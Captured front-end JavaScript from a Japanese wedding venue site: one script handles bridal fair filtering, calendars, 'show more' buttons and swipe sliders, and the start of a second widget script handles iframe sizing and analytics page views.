        let total = 0; //”◯件のフェアが該当” のカウント用
        $('.other-fair-box .bridal-fair-list-date-box:not(.no-target)').each(function() {
            let count = $(this).find('.bridal-fair-list-dcont:not(.no-target)').length;
            total = total + count;
        })
        $('.modal-count span').text(total);
    }

    // 検索条件の表示 (日付 & カテゴリ)
    const updateSearchConditions = function() {
        const categorySpan = $('.search-conditions-category');
        const fairdateSpan = $('.search-conditions-fairdate');
        if ($('input[name="fairtag"]:checked')[0]) {
            let categoryArr = [];
            let count = 0;
            let overCount = 0;
            $('input[name="fairtag"]:checked').each(function() {
                if (count < 8) {
                    categoryArr.push($('.bridal-fair-concept label[for="' + $(this).attr('id') + '"]').text());
                    count++;
                } else {
                    overCount++;
                }
            });
            categorySpan.text('');
            for (let i = 0; i<categoryArr.length; i++) {
                let catName = categoryArr[i];
                let inBlock = $('<span>').css('display', 'inline-block');
                inBlock.text(catName + (i === categoryArr.length-1 ? '' : ','));
                categorySpan.append(inBlock);
            }
            if (overCount > 0) {
                let inBlock = $('<span>').css('display', 'inline-block');
                inBlock.text("..他" + overCount + "個");
                categorySpan.append(inBlock);
            }
        } else {
            categorySpan.text('全て');
        }
        if ($('input[name="fairdate"]:checked')[0]) {
            let fairdateArr = [];
            let count = 0;
            let overCount = 0;
            $('input[name="fairdate"]:checked').each(function() {
                if (count < 8) {
                    let val = $(this).val().substr(5);
                    let arr = val.split('-');
                    val = Number(arr[0]) + "/" + Number(arr[1]);
                    fairdateArr.push(val);
                    count++;
                } else {
                    overCount++;
                }
            });
            fairdateSpan.text('');
            for (let i = 0; i<fairdateArr.length; i++) {
                let date = fairdateArr[i];
                let inBlock = $('<span>').css('display', 'inline-block');
                inBlock.text(date + (i === fairdateArr.length-1 ? '' : ','));
                fairdateSpan.append(inBlock);
            }
            if (overCount > 0) {
                let inBlock = $('<span>').css('display', 'inline-block');
                inBlock.text("..他" + overCount + "日");
                fairdateSpan.append(inBlock);
            }
        } else {
            fairdateSpan.text('全て');
        }
    }

    // コンセプト・日付選択
    const searchFair = function() {
        let arrForReplaceState = [];
        if ($('input[name="fairtag"]:checked')[0]) { //カテゴリ AND検索
            $('.other-fair-box .bridal-fair-list-dcont').addClass('hide');
            let checkedAllFairtagClassName = "";
            $('input[name="fairtag"]:checked').each(function() {
                checkedAllFairtagClassName += '.fairtag-' + $(this).val();
                arrForReplaceState.push("category" + "=" + $(this).val());
            });
            $('.other-fair-box .bridal-fair-list-dcont' + checkedAllFairtagClassName).removeClass('hide');
        } else {
            $('.other-fair-box .bridal-fair-list-dcont').removeClass('hide');
        }

        if ($('input[name="fairdate"]:checked')[0]) {
            $('.other-fair-box .bridal-fair-list-date-box').addClass('hide');
            $('input[name="fairdate"]:checked').each(function() {
                $('.other-fair-box .bridal-fair-list-date-box.fairdate-' + $(this).val()).removeClass('hide');
                arrForReplaceState.push("fairdate" + "=" + $(this).val());
            });
        } else {
            $('.other-fair-box .bridal-fair-list-date-box').removeClass('hide');
        }

        // urlの書き換え
        if (arrForReplaceState.length !== 0) {
            let strForReplaceState = arrForReplaceState.join('&');
            let currentPathAndParam = location.pathname + "?" + strForReplaceState;
            let urlParam = location.search.substring(1);
            let noLP = false;   // パラメータはあるがLPではない（from iframe）
            let hasParam = false; // パラメータない
            if (urlParam){
                let paramAll = urlParam.split('&');
                for (let i = 0; i < paramAll.length; i++) {
                    let paramItem = paramAll[i].split('=');
                    if (paramItem[0] == 'category') {
                        hasParam = true;
                    } else if (paramItem[0] == 'fairdate') {
                        hasParam = true;
                    } else if (paramItem[0] == 'nolp' && paramItem[1] == '1') {
                        noLP = true;
                    }
                }
            }
            if ((hasParam && noLP) || !hasParam) {
                currentPathAndParam = currentPathAndParam + "&" + "nolp=1";
            }　
            history.replaceState(null,null,currentPathAndParam);
        } else {
            history.replaceState(null,null,location.pathname);
        }

        updateCount();
        updateSearchConditions();

        $('.other-fair-box .bridal-fair-list-date-box').removeClass('until-scroll'); // ”表示・非表示 スクロールイベント”のinitialize
        try {
            $('.bridal-fair-list-img').slick('setPosition');
        } catch(e) {}
    }

    // 絞り込みボタン
    $('.search-button').on('click', function() {
        searchFair();
        // LPからの初期絞り込みロードの場合スクロールしない
        if ($(this).hasClass('has-param')) {
            $(window).trigger('scroll');
            return;
        }

        let target = $('.various_bar');
        let position = target.offset().top;    // 一番上からの位置を取得
        const ww = $(window).width();
        let offset = -100;
        if (ww <= 768) {
            offset = -70;
        }
        // // (.fixed-header-for-scrollはheaderの内側にfixedがあって実質fixedの場合にこちらで判定するためのクラス)
        // if ($('header').css('position') === 'fixed' || $('header').hasClass('fixed-header-for-scroll')) {
        //     // fixedヘッダーではあるが高さを考慮して欲しくないパターンの際は下記クラスを付ける
        //     if (!$('header').hasClass('ignore-fixed-header')){
        //         offset -= $('header').innerHeight();
        //     }
        // }
        $('body, html').animate({scrollTop: position + offset }, 400, 'swing');;
    });
    $('.reset-button').on('click', function() {
        $('.search-box input:checked').prop('checked', false).trigger('change');
        $('.search-button').trigger('click');
    });

    // pc/sp カレンダーそれぞれに相違が起きないようにする
    $('input[name="fairdate"]').change(function() {
        let status = $(this).prop('checked');
        let target = $('input[name="fairdate-sp"][value="' + $(this).val() + '"]');
        target.prop('checked', status);
        updateModalCount('fairdate'); //modal内count
    });
    $('input[name="fairdate-sp"]').change(function() {
        let status = $(this).prop('checked');
        let target = $('input[name="fairdate"][value="' + $(this).val() + '"]');
        target.prop('checked', status);
        updateModalCount('fairdate'); //modal内count
    });
    $('input[name="fairtag"]').change(function() {
        updateModalCount('fairtag'); //modal内count
    });

    // 少しでもスクロールすればsesstionStorageにparam追加 (＊フェア一覧ページのみ処理を行う)
    if ($('.search-box')[0]) {
        $(window).scroll(function() {
            let position = $('body, html').scrollTop();
            sessionStorage.setItem('position', position);
            sessionStorage.setItem('action-scroll', true);
        });
    }

    // フェア詳細画面にある[フェア一覧に戻る]ボタンをクリックした際にsesstionStorageにparam追加
    $('.btn-index a').on('click', function() {
        sessionStorage.setItem('back-fair-index', true);
    });

    // ブラウザバックの際のみ処理を行う (+フェア詳細画面にある[フェア一覧に戻る]ボタン)
    let userAgent = window.navigator.userAgent.toLowerCase();
    let accessType = "";
    if (userAgent.indexOf('edge') != -1 || userAgent.indexOf('chrome') != -1 || userAgent.indexOf('firefox') != -1 || userAgent.indexOf('opera') != -1) {
        let accessTypeNew = performance.getEntriesByType("navigation");// navigate, reload, back_forward
        accessTypeNew.forEach(function(atn){
            accessType = atn.type;
        })
    } else { // * safari含むその為ブラウザでは旧取得方法でアクセスタイプを取得
        accessType = performance.navigation.type; // (0:直叩き, 1:リロード, 2:ブラウザバック)
    }
    if (accessType === 2 || accessType === 'back_forward' || sessionStorage.getItem('back-fair-index')) {
        if (sessionStorage.getItem('action-scroll')) {
            let position = sessionStorage.getItem('position');
            setTimeout(function(){
                $('body, html').scrollTop(Number(position));
            },1000);
        }
        sessionStorage.removeItem('back-fair-index'); //[フェア一覧に戻る]ボタンクリック時に追加されるparamは都度remove
    }

    //sp カレンダー / 曜日 一括チェック
    $('input[name="week"]').change(function() {
        let status = $(this).prop('checked');
        let index = $(this).val();
        $('.calendar-section tr').each(function(){
            let targetPc = $(this).find('td').eq(index).find('input[name="fairdate"]');
            let targetSp = $(this).find('td').eq(index).find('input[name="fairdate-sp"]');
            if (!targetPc.is(':disabled')){
                targetPc.prop('checked', status);
            }
            if (!targetSp.is(':disabled')){
                targetSp.prop('checked', status);
            }
        })
        updateModalCount('fairdate'); //modal内count
    });

    // initialize
    updateCount();
    updateModalCount('fairdate'); //modal内count
    updateModalCount('fairtag'); //modal内count
});

// 開閉
$(function() {
    $('.bridal-fair-other-more').on('click', function() {
        const $box = $(this).closest('.bridal-fair-list-date-box');
        $box.find('.bridal-fair-list-dcont').addClass('shown');
        $(this).hide();
        $box.find('.bridal-fair-other-close').show();
        $box.find('.bridal-fair-list-img').slick('setPosition');
    });
    $('.bridal-fair-other-close').on('click', function() {
        const $box = $(this).closest('.bridal-fair-list-date-box');
        $box.find('.bridal-fair-list-dcont').removeClass('shown');
        $(this).hide();
        $box.find('.bridal-fair-other-more').show();
        let target = $(this).closest('section');
        let position = target.offset().top;    // 一番上からの位置を取得
        const ww = $(window).width();
        let offset = -100;
        if (ww <= 768) {
            offset = -70;
        }
        // // (.fixed-header-for-scrollはheaderの内側にfixedがあって実質fixedの場合にこちらで判定するためのクラス)
        // if ($('header').css('position') === 'fixed' || $('header').hasClass('fixed-header-for-scroll')) {
        //     // fixedヘッダーではあるが高さを考慮して欲しくないパターンの際は下記クラスを付ける
        //     if (!$('header').hasClass('ignore-fixed-header')){
        //         offset -= $('header').innerHeight();
        //     }
        // }
        $('body, html').scrollTop(position + offset);
    });
});

// カレンダー
$(function() {
    // カレンダー初期表示 (初月のみ)
    $('.calendar-box.pc .calendar-section:first-of-type').removeClass('hide');

    // next , prev
    $('.next-month').on('click', function() {
        const $currentMonth = $(this).closest('.calendar-section');
        const $nextMonth = $currentMonth.next('.calendar-section');
        $currentMonth.addClass('hide');
        $nextMonth.removeClass('hide');
    });
    $('.prev-month').on('click', function() {
        const $currentMonth = $(this).closest('.calendar-section');
        const $prevMonth = $currentMonth.prev('.calendar-section');
        $currentMonth.addClass('hide');
        $prevMonth.removeClass('hide');
    });
});

// 表示・非表示 スクロールイベント (*フェア一覧専用) (非表示classのremoveは別箇所にコード記載 → ”絞り込みボタンクリック時”の処理)
$(function() {
    let number = 14; //初期表示日数
    const $moreBtn = $('.other-fair-box .more-display-fairs');
    $(window).scroll(function() {
        let countElement = $('.other-fair-box .bridal-fair-list-date-box:not(.hide)').length;
        if (countElement > number) {
            let deleteTarget = $('.other-fair-box .bridal-fair-list-date-box:not(.hide)').slice(number);
            deleteTarget.addClass('until-scroll');
        }
        if ($('.other-fair-box .bridal-fair-list-date-box.until-scroll:not(.hide)').length == 0) {
            $moreBtn.css('display', 'none');
        } else {
            $moreBtn.css('display', 'block');
        }
    });
    $(window).trigger('scroll'); //initialize

    // next btn clickでさらにフェアが表示されるパターン
    $('.other-fair-box .more-display-fairs').click(function(){
        let currentEndNumber = number;
        number = number + 7; //追加表示日数
        $('.other-fair-box .bridal-fair-list-date-box:not(.hide)').slice(currentEndNumber, number).removeClass('until-scroll');
        $('.bridal-fair-list-img').slick('setPosition');
        if ($('.other-fair-box .bridal-fair-list-date-box.until-scroll:not(.hide)').length == 0) {
            $moreBtn.css('display', 'none');
        } else {
            $moreBtn.css('display', 'block');
        }
    });
});

// 表示・非表示 more btn click event (*フェア詳細専用)
$(function() {
    let number = 3; //初期表示件数 (*フェア詳細)
    let addNumber = 3; //クリック時に追加表示する件数
    const $moreBtn = $('.more-display-fairs');
    const countElement = $('#bridal-fair-someday .bridal-fair-list').length;
    if (countElement > number) {
        const hideTarget = $('#bridal-fair-someday .bridal-fair-list').slice(number);
        hideTarget.addClass('until-scroll');
    }
    if ($('#bridal-fair-someday .bridal-fair-list.until-scroll').length == 0) {
        $moreBtn.css('display', 'none');
    } else {
        $moreBtn.css('display', 'block');
    }

    // more btn clickでさらにフェアが表示されるパターン
    $moreBtn.click(function(){
        let currentEndNumber = number;
        number = number + addNumber; //追加表示件数
        $('#bridal-fair-someday .bridal-fair-list').slice(currentEndNumber, number).removeClass('until-scroll');
        $('.bridal-fair-list-img').slick('setPosition');
        if ($('#bridal-fair-someday .bridal-fair-list.until-scroll').length == 0) {
            $moreBtn.css('display', 'none');
        } else {
            $moreBtn.css('display', 'block');
        }
    });
});

// 表示・非表示 more btn click event (＊閲覧履歴専用)
$(function() {
    let number = 4; //初期表示件数
    const addNumber = 4; //クリック時に追加表示する件数
    const countHistory = $('.history-fair-box .history-fair-list').length;
    if (countHistory > number) {
        const hideTarget = $('.history-fair-box .history-fair-list').slice(number);
        hideTarget.addClass('history-hide');
    }
    const $moreBtn = $('.more-display-history-fairs');
    if (!$('.history-fair-box .history-fair-list.history-hide')[0]) {
        $moreBtn.css('display', 'none');
    } else {
        $moreBtn.css('display', 'block');
    }

    // more btn clickでさらにフェアが表示されるパターン
    $moreBtn.click(function(){
        let currentEndNumber = number;
        number = number + addNumber; //追加表示件数
        $('.history-fair-box .history-fair-list').slice(currentEndNumber, number).removeClass('history-hide');
        if (!$('.history-fair-box .history-fair-list.history-hide')[0]) {
            $moreBtn.css('display', 'none');
        } else {
            $moreBtn.css('display', 'block');
        }
    });
});

// pickup fair flick move
$(function() {
    if (!$('.pickup-fair-box-for-slider')[0]) {
        return;
    }
    if ($('.pickup-fair-box-for-slider-dots span').length < 2) {
        if ($('.pickup-fair-box-for-slider-dots span').length == 1) {
            $('.pickup-fair-box-for-slider-dots span').hide();
        }
        return;
    }
    let isMovingAnimationDirection = false;     // prev: 1, next: 2

    // selected pickupfair
    $('.pickup-fair-box-for-slider-dots span').click(function(){
        // dots の"pickup選択済みclass"をremove。 全てのpickupfairをhide
        $('.pickup-fair-box-for-slider-dots span.selected-pickup-fair').removeClass('selected-pickup-fair');
        $('.sp section.pickup-fair').addClass('pickup-hide');
        // clickされた該当のdotsに"pickup選択済みclass"をaddして、何番目のpickupfairが選択されたかをチェック。 選択されたpickupfairを表示。
        $(this).addClass('selected-pickup-fair');
        let pickNum = $('.selected-pickup-fair').index('.pickup-fair-box-for-slider-dots span') + 1;
        $('section.pick' + pickNum).removeClass('pickup-hide');
        // console error出るが処理実行タイミングの問題なので無視する
        try {
            $('section.pick' + pickNum + ' .bridal-fair-list-img').slick('setPosition');
        } catch(e) {}
    });

    // sp pickupfairの高さを3pickupfairの内の最大高さの要素に揃える
    // .bridal-fair-list-title /(タイトル・部制・所要時間・特典)
    function adjustPickupSliderHeight() {
        let pickupElemHeightArr = [];
        $('.pickup-fair-box-for-slider-inner > .bridal-fair-list.pickup-fair .bridal-fair-list-title').each(function(index){
            pickupElemHeightArr.push($(this).height());
        });
        let maxHeight = Math.max.apply(null, pickupElemHeightArr);
        $('.pickup-fair-box-for-slider-inner > .bridal-fair-list.pickup-fair .bridal-fair-list-title').css({'height':maxHeight + 'px'});
    }
    if ($(window).width() < 769) {
        adjustPickupSliderHeight(); //initialize (spのみ)
    }
    $('.pickup-fair-box-for-slider .pickup-fair-box-for-slider-inner').removeAttr('style'); //view側で初回のスライダー高さ取得用にベタがきしているstyleを削除
    $('.pickup-fair-box-for-slider-dots span.pick1').click();  //initialize

    /**
     * アニメーション関連の関数群
     */
    const $slider = $('.pickup-fair-box-for-slider .pickup-fair-box-for-slider-inner');
    const SLIDE_DEFAULT_DURATION = 200;
    const getActiveAndNewContent = function(direction) {
        let pickNum = $('.selected-pickup-fair').index('.pickup-fair-box-for-slider-dots span') + 1;
        const $activeContent = $('.pickup-fair-box-for-slider .bridal-fair-list.pickup-fair.pick' + pickNum);
        let $newContent = null;

        if (direction == 1) {
            if ($activeContent.prev('section')[0]) {
                $newContent = $activeContent.prev('section');
            } else {
                $newContent = $('.pickup-fair-box-for-slider section:last-child');
            }
        } else {
            if ($activeContent.next('section')[0]) {
                $newContent = $activeContent.next('section');
            } else {
                $newContent = $('.pickup-fair-box-for-slider section:first-child');
            }
        }

        return [$activeContent, $newContent];
    }
    /**
     * アニメーション準備を行う
     * もしアニメーション中の場合falseを返すのでアニメーションをスタートしてはいけない
     * @param int direction 移動方向（1: pref, 2: next)
     */
    const prepareMovingDetail = function (direction) {
        if (isMovingAnimationDirection) {
            return false;
        }
        const [$activeContent, $newContent] = getActiveAndNewContent(direction);
        $newContent.removeClass('pickup-hide');
        if (direction == 1) {
            $slider.css('marginLeft', '-100%');
            $activeContent.css('order', '2');
            $newContent.css('order', '1');
        } else {
            $activeContent.css('order', '1');
            $newContent.css('order', '2');
        }
        isMovingAnimationDirection = direction;
        return true;
    }
    const startMove = function(duration, backMove = false) {
        if (!isMovingAnimationDirection) {
            return;
        }
        if (!duration) {
            duration = SLIDE_DEFAULT_DURATION;
        }
        if (!backMove) { //newContentへの表示切り替え処理を行いたい場合
            if (isMovingAnimationDirection == 1) {
                $slider.animate(
                    {
                        marginLeft: '0',
                    },
                    duration,
                    endMovingDetail
                );
            } else {
                $slider.animate(
                    {
                        marginLeft: '-100%',
                    },
                    duration,
                    endMovingDetail
                );
            }
        } else { //スライド量が足りないのでactiveContentへ表示を戻す場合
            if (isMovingAnimationDirection == 1) {
                $slider.animate(
                    {
                        marginLeft: '-100%',
                    },
                    duration,
                    cancelMovingDetail
                );
            } else {
                $slider.animate(
                    {
                        marginLeft: '0',
                    },
                    duration,
                    cancelMovingDetail
                );
            }
        }
    }
    const endMovingDetail = function () {
        if (!isMovingAnimationDirection) {
            return;
        }
        const [$activeContent, $newContent] = getActiveAndNewContent(isMovingAnimationDirection);
        $slider.css('marginLeft', '0');
        $activeContent.addClass('pickup-hide');
        const index = $newContent.index('.pickup-fair-box-for-slider section');
        $('.pickup-fair-box-for-slider-dots span:eq(' + index + ')').click();
        isMovingAnimationDirection = false;
    }
    const cancelMovingDetail = function() {
        if (!isMovingAnimationDirection) {
            return;
        }
        const [$activeContent, $newContent] = getActiveAndNewContent(isMovingAnimationDirection);
        $slider.css('marginLeft', '0');
        $newContent.addClass('pickup-hide');
        isMovingAnimationDirection = false;
    }

    //next fair
    $('.pickup-fair-box button.next-pick').click(function(){
        if (prepareMovingDetail(2)) {
            startMove();
        }
    });

    //prev fair
    $('.pickup-fair-box button.prev-pick').click(function(){
        if (prepareMovingDetail(1)) {
            startMove();
        }
    });

    // swipe
    let swipeDirection, positionX, positionY;
    //スワイプ開始時の横方向の座標を格納
    const onTouchStart = function(event) {
        positionX = getPositionX(event);
        positionY = getPositionY(event);
        swipeDirection = false;
    }

    const SWIPE_THRESHOLD = 40; //どこまでスライドするとprev,nextのanimationが始まるか
    const SWIPE_THRESHOLD_ADD = 80; //animationが始まってから実際にどこまでスライドされたら表示切り替えの処理に進むか

    //スワイプの方向（left／right）を取得
    const onTouchMove = function(event) {
        if (Math.abs(positionX - getPositionX(event)) <= SWIPE_THRESHOLD) {
            swipeDirection = false;
            cancelMovingDetail();
        } else if (positionX - getPositionX(event) > SWIPE_THRESHOLD) {
            swipeDirection = 2;
            prepareMovingDetail(2)
        } else if (positionX - getPositionX(event) < -SWIPE_THRESHOLD){
            swipeDirection = 1;
            prepareMovingDetail(1);
        }

        // 画像の移動
        const diff = getPositionX(event) - positionX;
        if (swipeDirection == 1) {
            $slider.css('marginLeft', 'calc(-100% + ' + (diff - SWIPE_THRESHOLD) + 'px)');
        } else if (swipeDirection == 2) {
            $slider.css('marginLeft', (diff + SWIPE_THRESHOLD) + 'px');
        }
        if (swipeDirection) {
            // console error回避の為条件分岐を追加
            if(event.cancelable){
                event.preventDefault(); // scroll 抑制
            }
        }
    }

    const onTouchEnd = function(event) {
        if (Math.abs(positionX - getTouchEndPositionX(event)) <= (SWIPE_THRESHOLD + SWIPE_THRESHOLD_ADD)) {
            startMove(100, true); //backMove:true
        } else if (positionX - getTouchEndPositionX(event) > (SWIPE_THRESHOLD + SWIPE_THRESHOLD_ADD)) {
            startMove(100);
        } else if (positionX - getTouchEndPositionX(event) < -(SWIPE_THRESHOLD + SWIPE_THRESHOLD_ADD)){
            startMove(100);
        }
    }

    const getPositionX = function(event) {
        return event.originalEvent.touches[0].pageX;
    }
    const getPositionY = function(event) {
        return event.originalEvent.touches[0].pageY;
    }
    const getTouchEndPositionX = function(event) {
        return event.originalEvent.changedTouches[0].pageX
    }
    const getTouchEndPositionY = function(event) {
        return event.originalEvent.changedTouches[0].pageY;
    }

    $slider.on('touchstart', onTouchStart);
    $slider.on('touchmove', onTouchMove);
    $slider.on('touchend', onTouchEnd);
});

// history fair flick move
$(function() {
    if (!$('.history-fair-box-for-slider')[0]) {
        return;
    }
    if ($('.history-fair-box-for-slider-dots span').length < 2) {
        if ($('.history-fair-box-for-slider-dots span').length == 1) {
            $('.history-fair-box-for-slider-dots span').hide();
        }
        return;
    }
    let isMovingAnimationDirection = false;     // prev: 1, next: 2

    // selected history
    $('.history-fair-box-for-slider-dots span').click(function(){
        // dots の"history選択済みclass"をremove。 全てのhistoryをhide
        $('.history-fair-box-for-slider-dots span.active-history').removeClass('active-history');
        $('.sp section.history-fair-list').addClass('history-hide');
        // clickされた該当のdotsに"history選択済みclass"をaddして、何番目のhistoryが選択されたかをチェック。 選択されたhistoryを表示。
        $(this).addClass('active-history');
        let historyNum = $('.active-history').index('.history-fair-box-for-slider-dots span') + 1;
        $('section.history' + historyNum).removeClass('history-hide');
        // console error出るが処理実行タイミングの問題なので無視する
        try {
            $('section.history' + historyNum + ' .history-fair-list-img').slick('setPosition');
        } catch(e) {}
    });
    $('.history-fair-box-for-slider-dots span.history1').click();  //initialize

    /**
     * アニメーション関連の関数群
     */
    const $slider = $('.history-fair-box-for-slider .history-fair-box-for-slider-inner');
    const SLIDE_DEFAULT_DURATION = 200;
    const getActiveAndNewContent = function(direction) {
        let historyNum = $('.active-history').index('.history-fair-box-for-slider-dots span') + 1;
        const $activeContent = $('.history-fair-box-for-slider .history-fair-list.history' + historyNum);
        let $newContent = null;

        if (direction == 1) {
            if ($activeContent.prev('section')[0]) {
                $newContent = $activeContent.prev('section');
            } else {
                $newContent = $('.history-fair-box-for-slider section:last-child');
            }
        } else {
            if ($activeContent.next('section')[0]) {
                $newContent = $activeContent.next('section');
            } else {
                $newContent = $('.history-fair-box-for-slider section:first-child');
            }
        }

        return [$activeContent, $newContent];
    }
    /**
     * アニメーション準備を行う
     * もしアニメーション中の場合falseを返すのでアニメーションをスタートしてはいけない
     * @param int direction 移動方向（1: pref, 2: next)
     */
    const prepareMovingDetail = function (direction) {
        if (isMovingAnimationDirection) {
            return false;
        }
        const [$activeContent, $newContent] = getActiveAndNewContent(direction);
        $newContent.removeClass('history-hide');
        if (direction == 1) {
            $slider.css('marginLeft', '-100%');
            $activeContent.css('order', '2');
            $newContent.css('order', '1');
        } else {
            $activeContent.css('order', '1');
            $newContent.css('order', '2');
        }
        isMovingAnimationDirection = direction;
        return true;
    }
    const startMove = function(duration, backMove = false) {
        if (!isMovingAnimationDirection) {
            return;
        }
        if (!duration) {
            duration = SLIDE_DEFAULT_DURATION;
        }
        if (!backMove) { //newContentへの表示切り替え処理を行いたい場合
            if (isMovingAnimationDirection == 1) {
                $slider.animate(
                    {
                        marginLeft: '0',
                    },
                    duration,
                    endMovingDetail
                );
            } else {
                $slider.animate(
                    {
                        marginLeft: '-100%',
                    },
                    duration,
                    endMovingDetail
                );
            }
        } else { //スライド量が足りないのでactiveContentへ表示を戻す場合
            if (isMovingAnimationDirection == 1) {
                $slider.animate(
                    {
                        marginLeft: '-100%',
                    },
                    duration,
                    cancelMovingDetail
                );
            } else {
                $slider.animate(
                    {
                        marginLeft: '0',
                    },
                    duration,
                    cancelMovingDetail
                );
            }
        }
    }
    const endMovingDetail = function () {
        if (!isMovingAnimationDirection) {
            return;
        }
        const [$activeContent, $newContent] = getActiveAndNewContent(isMovingAnimationDirection);
        $slider.css('marginLeft', '0');
        $activeContent.addClass('history-hide');
        const index = $newContent.index('.history-fair-box-for-slider section');
        $('.history-fair-box-for-slider-dots span:eq(' + index + ')').click();
        isMovingAnimationDirection = false;
    }
    const cancelMovingDetail = function() {
        if (!isMovingAnimationDirection) {
            return;
        }
        const [$activeContent, $newContent] = getActiveAndNewContent(isMovingAnimationDirection);
        $slider.css('marginLeft', '0');
        $newContent.addClass('history-hide');
        isMovingAnimationDirection = false;
    }

    // swipe
    let swipeDirection, positionX, positionY;
    //スワイプ開始時の横方向の座標を格納
    const onTouchStart = function(event) {
        positionX = getPositionX(event);
        positionY = getPositionY(event);
        swipeDirection = false;
    }

    const SWIPE_THRESHOLD = 40; //どこまでスライドするとprev,nextのanimationが始まるか
    const SWIPE_THRESHOLD_ADD = 80; //animationが始まってから実際にどこまでスライドされたら表示切り替えの処理に進むか

    //スワイプの方向（left／right）を取得
    const onTouchMove = function(event) {
        if (Math.abs(positionX - getPositionX(event)) <= SWIPE_THRESHOLD) {
            swipeDirection = false;
            cancelMovingDetail();
        } else if (positionX - getPositionX(event) > SWIPE_THRESHOLD) {
            swipeDirection = 2;
            prepareMovingDetail(2)
        } else if (positionX - getPositionX(event) < -SWIPE_THRESHOLD){
            swipeDirection = 1;
            prepareMovingDetail(1);
        }

        // 画像の移動
        const diff = getPositionX(event) - positionX;
        if (swipeDirection == 1) {
            $slider.css('marginLeft', 'calc(-100% + ' + (diff - SWIPE_THRESHOLD) + 'px)');
        } else if (swipeDirection == 2) {
            $slider.css('marginLeft', (diff + SWIPE_THRESHOLD) + 'px');
        }
        if (swipeDirection) {
            // console error回避の為条件分岐を追加
            if(event.cancelable){
                event.preventDefault(); // scroll 抑制
            }
        }
    }

    const onTouchEnd = function(event) {
        if (Math.abs(positionX - getTouchEndPositionX(event)) <= (SWIPE_THRESHOLD + SWIPE_THRESHOLD_ADD)) {
            startMove(100, true); //backMove:true
        } else if (positionX - getTouchEndPositionX(event) > (SWIPE_THRESHOLD + SWIPE_THRESHOLD_ADD)) {
            startMove(100);
        } else if (positionX - getTouchEndPositionX(event) < -(SWIPE_THRESHOLD + SWIPE_THRESHOLD_ADD)){
            startMove(100);
        }
    }

    const getPositionX = function(event) {
        return event.originalEvent.touches[0].pageX;
    }
    const getPositionY = function(event) {
        return event.originalEvent.touches[0].pageY;
    }
    const getTouchEndPositionX = function(event) {
        return event.originalEvent.changedTouches[0].pageX
    }
    const getTouchEndPositionY = function(event) {
        return event.originalEvent.changedTouches[0].pageY;
    }

    $slider.on('touchstart', onTouchStart);
    $slider.on('touchmove', onTouchMove);
    $slider.on('touchend', onTouchEnd);
});


--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/js/widget/all.js?1769772121
body_size: 134571
content:
/**
 * form
 * widget_part.tplではonloadが呼ばれないタイミングが存在するのでサイズ調整のみ即時実行する。jQueryはロード済み。
 */
(function() {
    try {
        /**
         * .fuwel.weddingをサブドメ変更タイプで利用している式場についてiframe内フォームを触れるようにするための措置
         */
        document.domain = 'fuwel.wedding';
    } catch (e) {
        // pass
        // console.log(e);
    }

    /**
     * 仮想ディレクトリタイプのためにiframe系のURLを差し替え
     */
    (function() {
        const match = window.analytics_domain_with_scheme.match(/^https:\/\/.+?\/(.+?)$/);
        if (match) {
            const iframes = document.querySelectorAll('.contact-form-iframe, .fuwel-widget-iframe');
            for (i=0; i<iframes.length; i++) {
                const origin = iframes[i].getAttribute('src');
                iframes[i].setAttribute('src', '/' + match[1] + origin);
            }
        }
    })();

    /**
     * サイズ調整
     */
    const checkSize = function() {
        const iframes = document.querySelectorAll('.contact-form-iframe, .fuwel-widget-iframe');
        for (i=0; i<iframes.length; i++) {
            let data = {};
            data.func = 'getSize';
            data.widgetNumber = i;
            iframes[i].contentWindow.postMessage(data, "*");
        }

        // frame-alignのmargin調整
        $('#widget-body-area .fuwel-widget-parts:not(#fuwel-bottom-margin)').each(function() {
            const device = matchMedia( "(max-width: 768px)" ).matches ? 'sp' : 'pc';
            const align = device === 'sp' ? ($(this).attr('data-align-sp') || $(this).attr('data-align')) : $(this).attr('data-align');
            const current = $(this).fcss('marginRight', undefined, device);
            $(this).fcss('marginRight', '');    // 旧データ除去
            $(this).fcss('marginRight', '', device);    // 旧データ除去
        });
    }

    const CONVERSION_URLS = {
        'Confirm:tour': '#/tour/confirm',
        'Confirm:request': '#/request/confirm',
        'Confirm:inquiry': '#/inquiry/confirm',
        'CV:tour': '#/tour/complete',
        'CV:request': '#/request/complete',
        'CV:inquiry': '#/inquiry/complete',
    };
    window.addEventListener('message', function(e){
        // 確認画面・CVのメッセージ
        for (const key in CONVERSION_URLS) {
            if (e.data === key) {
                const pagePath = location.pathname + (location.pathname.slice(-1) === '/' ? '' : '/') + CONVERSION_URLS[key];
                history.replaceState('', '', pagePath);

                if (window.gtag) {
                    gtag('set', 'page_path', pagePath);
                    gtag('event', 'page_view');
                    console.log('send GA by gtag: ' + pagePath);
                } else if (window.ga) {
                    ga('set', 'page', pagePath);
                    ga('send', 'pageview');
                    console.log('send GA by ga: ' + pagePath);
                }
                return;
            }
        }

        let width = e.data.width;
        const height = e.data.height;
        const widgetNumber = e.data.widgetNumber;
        if (typeof width === 'undefined' || typeof height === 'undefined' || typeof widgetNumber === 'undefined') return;
        $('.contact-form-iframe, .fuwel-widget-iframe').eq(widgetNumber)
            .css({'cssText': 'width:100%;height:' + height + 'px;'});
        if (width <= 768 && $('.contact-form-iframe, .fuwel-widget-iframe').eq(widgetNumber).closest('.custom-full-contents-sp').length >= 1) {
            $('.contact-form-iframe, .fuwel-widget-iframe').eq(widgetNumber)
                .css({'cssText': 'width: 100%; height:' + height + 'px; margin-left: 0 !important;'});
        }
    });

    const initTimer = setInterval(checkSize, 5000);
    setTimeout(function() {
        clearInterval(initTimer);
    }, 20000);
    $(document).on('marginChange.widget', function() {
        checkSize();
    });

    setTimeout(function() {
        const iframeResizeObserver = new ResizeObserver(function (entries) {
            checkSize();
        });
        for (let iframe of document.querySelectorAll('.contact-form-iframe, .fuwel-widget-iframe')) {
            iframeResizeObserver.observe(iframe.contentWindow.document.body);
            iframe.onload = function() {
                checkSize();
                iframeResizeObserver.observe(iframe.contentWindow.document.body);
            };
        }
    }, 5000);

    /**
     * 100vw, 100vh(主にios)調整
     * ベースコンテンツ幅(--cw)も設定
     */
    const setVwh = function () {
        const vw = $('#widget-body-area').parent().width() / 100;
        const vh = window.innerHeight / 100;
        const isInitialSet = (document.documentElement.style.getPropertyValue('--vw') === '');
        document.documentElement.style.setProperty('--vw', `${vw}px`);
        document.documentElement.style.setProperty('--vh', `${vh}px`);

        // コンテンツ幅
        let cw = window.editabletemplate_general_base_width || 960;
        let widgetBodyWidth = $('#widget-body-area').innerWidth();
